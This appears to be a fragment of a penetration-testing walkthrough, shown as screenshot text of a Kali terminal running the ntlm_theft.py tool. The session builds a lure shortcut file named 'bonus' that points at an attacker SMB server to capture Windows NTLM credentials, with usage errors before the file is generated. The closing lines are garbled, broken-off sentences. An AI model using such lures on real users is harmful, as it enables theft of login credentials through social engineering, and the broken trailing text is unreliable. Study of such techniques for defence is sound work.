 ┌──(zxczxc㉿kali)-[~/opt/windows_exploits/ntlm_theft]
└─$ chmod +x ntlm_theft.py
┌──(zxczxc㉿kali)-[~/opt/windows_exploits/ntlm_theft]
└─$ python3 ntlm_theft.py
usage: ntlm_theft.py --generate all --server <ip_of_smb_catcher_server> --filenam
e>
ntlm_theft.py: error: the following arguments are required: -g/--generate, -s/--s
name
┌──(zxczxc㉿kali)-[~/opt/windows_exploits/ntlm_theft]
└─$ python3 ntlm_theft.py -g lnk -s 10.18.70.19 -s 13th_month_bonus
usage: ntlm_theft.py --generate all --server <ip_of_smb_catcher_server> --filenam
e>
ntlm_theft.py: error: the following arguments are required: -f/--filename
┌──(zxczxc㉿kali)-[~/opt/windows_exploits/ntlm_theft]
└─$ python3 ntlm_theft.py -g lnk -s 10.18.70.19 -f bonus
Created: bonus/bonus.lnk (BROWSE TO FOLDER)
Generation Complete.
Terminate
m in less than five minutes. While
Once he authenticates, you will